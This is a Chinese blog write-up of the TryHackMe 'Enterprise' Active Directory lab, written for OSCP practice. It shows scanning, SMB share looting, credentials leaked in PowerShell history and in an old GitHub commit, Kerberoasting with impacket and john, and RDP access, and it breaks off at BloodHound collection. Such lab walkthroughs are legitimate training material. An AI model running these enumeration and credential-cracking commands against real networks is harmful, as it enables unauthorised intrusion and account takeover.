tryhackme 记录-域及内网渗透-0x06-Enterprise(hard)
来源
由于最近在备考 OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似 OSCP 靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Ledger | |||
| Recommended paths | |||
| Assumed Breach Scenarios: | Cyber Security 101 | ||
| Corp(easy) | Jr Penetration Tester | ||
| Lateral Movement and Pivoting | Offensive Pentesting | ||
| Exploiting Active Directory | |||
由于机器数量较多,共 47 台,计划一天打 1-2 台,在一个月内打完全部机器。目前已将 Windows、linux、其他推荐练习房间过了一遍(部分房间已经找不到了,部分比较有把握的房间先跳过了),计划开始:域及内网渗透(Active Directory and Networks)部分的练习
0x06-Enterprise(hard)
简介:
你只是进入了一个内部网络。你扫描网络,只有域控制器......
原文:
You just landed in an internal network. You scan the network and there's only the Domain Controller...
设置环境变量
export TARGET=10.49.164.236
信息搜集
端口扫描
使用 rustscan 和 nmap 进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -- -sC -sV -T3 -Pn
Open 10.49.164.236:53
Open 10.49.164.236:80
Open 10.49.164.236:88
Open 10.49.164.236:135
Open 10.49.164.236:139
Open 10.49.164.236:389
Open 10.49.164.236:445
Open 10.49.164.236:464
Open 10.49.164.236:593
Open 10.49.164.236:636
Open 10.49.164.236:3269
Open 10.49.164.236:3268
Open 10.49.164.236:3389
Open 10.49.164.236:5985
Open 10.49.164.236:7990
Open 10.49.164.236:9389
Open 10.49.164.236:47001
Open 10.49.164.236:49664
Open 10.49.164.236:49665
Open 10.49.164.236:49667
Open 10.49.164.236:49670
Open 10.49.164.236:49669
Open 10.49.164.236:49671
Open 10.49.164.236:49672
Open 10.49.164.236:49674
Open 10.49.164.236:49678
Open 10.49.164.236:49701
Open 10.49.164.236:49707
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 126 Simple DNS Plus
80/tcp open http syn-ack ttl 126 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec syn-ack ttl 126 Microsoft Windows Kerberos (server time: 2026-03-01 06:17:58Z)
135/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 126 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 126
464/tcp open kpasswd5? syn-ack ttl 126
593/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 126
3268/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 126
3389/tcp open ms-wbt-server syn-ack ttl 126 Microsoft Terminal Services
|_ssl-date: 2026-03-01T06:19:06+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=LAB-DC.LAB.ENTERPRISE.THM
| Issuer: commonName=LAB-DC.LAB.ENTERPRISE.THM
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-02-28T06:15:35
| Not valid after: 2026-08-30T06:15:35
| MD5: c1f9 5f6e 80dd 5843 c042 1041 ecaa 077f
| SHA-1: 47ff 2fa4 9fb5 0ab1 36cb 85b4 35e0 835d 881c 2100
| SHA-256: 0e37 f12c a140 9d7f efa7 f592 160b acc6 becd 763a c963 88db 14f2 6777 a8b4 72d4
| -----BEGIN CERTIFICATE-----
......
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
7990/tcp open http syn-ack ttl 126 Microsoft IIS httpd 10.0
|_http-title: Log in to continue - Log in with Atlassian account
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
9389/tcp open mc-nmf syn-ack ttl 126 .NET Message Framing
47001/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49670/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49671/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0
49672/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49674/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49678/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49701/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49707/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
Service Info: Host: LAB-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 56365/tcp): CLEAN (Couldn't connect)
| Check 2 (port 65469/tcp): CLEAN (Couldn't connect)
| Check 3 (port 39959/udp): CLEAN (Timeout)
| Check 4 (port 17532/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 0s, deviation: 0s, median: -1s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-03-01T06:18:56
|_ start_date: N/A

根据 nmap 扫描结果,我们需要写入一个 hosts
SMB 枚举
# 用户名需要随便写一个,不能完全为空
enum4linux -u "test" -p '' -a $TARGET

Docs、Users 可以读取,连接看看
smbclient //$TARGET/Docs -N
smbclient //$TARGET/Users -N
prompt OFF
recurse ON
mget *

两个文档均有密码
文件太多了,尝试 grep 找密码也没收获
grep -r "pass" ./
最后通过 tree 命令展开树状目录发现一个很眼熟的文件 Consolehost_hisory.txt(powershell 的历史记录)

读取后发现一个凭证:replication:101RepAdmin123!!

但是似乎已经被改了,尝试了各种方式利用都失败
web 访问
80
7990
尝试用拿到的凭证登录 [email protected],但是并没有发起 POST 请求,猜测只是个静态页面,观察页面信息发现提到了要迁移到 github,可能还考了互联网信息收集
github 信息收集

dev 那个仓库内有一个 ps1 脚本,有账号密码参数,但是为空

但是我们可以查看历史记录,最终发现老版本内泄露凭证:nik/ToastyBoi!

下面甚至还有人评论为什么把账号密码留在这里
尝试上号
验证账号 nik
验证账号有效,尝试枚举域内用户
crackmapexec smb $TARGET -u nik -p 'ToastyBoi!' --users

这里只想枚举域内用户名,但是确拿到了另一个凭证:LAB.ENTERPRISE.THM\contractor-temp:Password123!
尝试上号 nik(失败)
由于 5985 开放,尝试直接用 evil-winrm 连
evil-winrm -i $TARGET -u 'nik' -p 'ToastyBoi!'
失败,尝试 3389
xfreerdp3 /u:nik /p:'ToastyBoi!' /d:LAB.ENTERPRISE.THM /v:LAB-DC.LAB.ENTERPRISE.THM
xfreerdp3 /u:nik /p:'ToastyBoi!' /v:$TARGET
也失败了,看来 nik 用户的限制还是比较多的

验证账号 contractor-temp
crackmapexec smb $TARGET -u 'contractor-temp' -p 'Password123!'
尝试上号 contractor-temp(失败)
evil-winrm -i $TARGET -u 'contractor-temp' -p 'Password123!'
xfreerdp3 /u:'contractor-temp' /p:'Password123!' /v:$TARGET
xfreerdp3 /u:'contractor-temp' /p:'Password123!' /d:LAB.ENTERPRISE.THM /v:LAB-DC.LAB.ENTERPRISE.THM
依旧失败
继续枚举-Kerberoasting
既然当前用户不能直接上号,但是既然有了两个凭证了,可以尝试很多操作了,比如 Kerberoasting
impacket-GetUserSPNs LAB.ENTERPRISE.THM/contractor-temp:Password123! -request
成功拿到一个凭证
$krb5tgs$23$*bitbucket$LAB.ENTERPRISE.THM$LAB.ENTERPRISE.THM/bitbucket*$6c5305f2737846b08007f77fa8c2e8d0$725b77e4b30817eb124baf89315eabf6e57bc900b5fe825b512674a0798287395b69e7a7b3cd7ae83160699be892da27dfe301232b3028afda4e4b9dbb297de767c9b4a98520b6bbc8b5e48893f58065525a46e9a27a86c0bece4c3649a64465f68ecc310e766e352600ceff9620ab7dc967a5d25a760b7824316da16db8cc43005195da982e8d351619d7907b447a58f8029a6e8495e24aed0860de422d9f00f4208c5b7dd60d60b9899cc4018c236e58eb5befac75e185fee08320cf75a81104c6a7aea6bb0400b4b4982f2dfba506d1a4cd71bf0ed75b0c7ba8b09e4c4ab35fcb2363f4e2157941147678657d99f77109fa1d188b499cc95a09b1a844637b758a8379709e9fa812e5315d81798df1e1a0017f7d8040e8650426e82deff0e430a6c98f036a93e8a678de89ba4320bca5e25917c0410337fc44728db562c4c6b52a15b8003f7e347106e0d7bfdcecb2e73c13ec60bf132d521b78a934c1afd2cd680452771564978972ecbd9ed55d3e0542317eed7a94ba692c7a8176ac65fc8a1283258ced78aec533471be18da3636e6b63451501773af0aef824e4a5f8f496b6745f2981e66cd01480aa7bafceb1e1eb1efc6e32cb2ad78bedce579b7b2a7d8f6a7a95de0e21d88d19043e85c6c2ae0f5e031e966c287c2c5d50ff50fc65401fb5ca35bb5e735d292952d3573c21fe1bb2bdd6e40905f5ad4479b40fbae0ba8eec2ff424be66a8306d50c80e6335a5587f0d7a37aa542cd03c39d11476d279dead29cbc96b8fc7acafe43f2fc06ec2f033f8b05b065871ce1630f3966150077e852870d4465040e4402b943ec0988ce9ee8b584884d3efd579965e18c9d95480f6dc4349018fbeb57233eef18576b84f027f77afbee7e4a774d91bbdf6bd07bf9ec101b8766fd7b4bdc684eb533d678680ceda4001aeea4fea35be1e0363e521a84c4e4f03cc6d061f0e18cb4a0cb1feb497e9cac52e2929f04118159b01b0318ce1dc590d6b740a3f21287d53cf99b42896269c84d293ecb454ab2efa373609c4407f96d115740fe225d898fec597363fc553132d8f52d5000e8abe9060595a86beea74aa5ddef01560bffe54110cdf151dc3fe607434b20e63a9bb88f3d9438a80d8b0726329c19c829c4d3baaf1635acbfe2019954652dda309eed50322982cdf3d1ac8dd9dab77758418b8ceb44b839c02c788f24b0113088398ab048d4ddba3ca0ffd90e959043b72acd8018eb46e363aec23f6079afe32e905d2ec46bb22a16ef589f0e9777ff7d0fc66e5d5484239aa2707c03a6d85f69d9b032d33ae4fe3d8b1cd4b549128e90869262518a0b10edb42a728c0dcddcedf947e8692a5e26e81ab3df92ec7e3f038e0558e45375b05cfb592cf98f719a7dfc739d90f964c22e7e0e7490f5f62aa0123816dd5112fb8d22c41c3cc9593870de99b7a6f290b83919e864972b81cb2511dfd65e25f2895f4927374292962404a657167ba3761a674330b0665dfd36d0d0a4b
使用 john 爆破
john hash.txt --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt
# 换系统自带字典
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

成功拿到凭证:bitbucket/littleredbucket
初始访问-bitbucket
再次尝试上号 bitbucket
evil-winrm -i $TARGET -u 'bitbucket' -p 'littleredbucket'
xfreerdp3 /u:bitbucket /p:'littleredbucket' /d:LAB.ENTERPRISE.THM /v:LAB-DC.LAB.ENTERPRISE.THM

evil-winrm 失败,但是 rdp 成功

user.txt 也顺势拿下
提权到 system
寻血猎犬分析
bloodhound-python -c All -u 'bitbucket' -p 'littleredbucket' -d LAB.ENTERPRISE.THM -ns $TARGET --zip
失败,猜测可能是因为当前用户没权限用 winrm 导致的,尝试跑 exe 版本,用 sharphound,目录:/usr/share/sharphound,有 rdp 了直接拖进去运行即可
